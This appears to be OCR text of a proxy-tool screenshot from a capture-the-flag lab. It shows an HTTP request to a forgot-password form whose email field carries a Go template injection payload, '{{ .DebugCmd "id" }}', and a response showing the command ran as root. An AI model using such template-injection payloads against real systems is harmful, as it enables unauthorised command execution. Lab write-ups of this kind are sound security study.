 1 2 3
Request
Response
Method Text Send
Text
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 26
Origin: https://10.10.11.113:8080
Connection: keep-alive
Referer: https://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email={{ .DebugCmd "id" }}
<input type="email" id="typeEmailX" name=
"email" class="form-control form-control-lg" />
<label class="form-label" for="typeEmailX">
Email</label>
Email Sent To: uid=0(root) gid=0(root)
groups=0(root)
<button class=
"btn btn-primary btn-lg btn-block" type="submit">Login</
button>
</form>
</div>
</div>
Find: No matches
Time: 107 ms Body Length: 1,536 Total Length: 1,721 bytes